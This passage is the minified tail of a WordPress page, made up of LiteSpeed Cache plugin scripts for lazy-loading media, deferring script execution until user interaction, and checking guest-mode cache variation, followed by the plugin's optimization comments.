t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.3minutencoach.com/wp-content/litespeed/js/dbec6104b305a4d770774e8d2fd88336.js?ver=2fe9f"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-15 05:34:09 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-15 05:34:09 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/c56947c3696fcef806512a9bfbcd204e.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/a3f7c8792afa6d2c42163921517b9a2e.css -->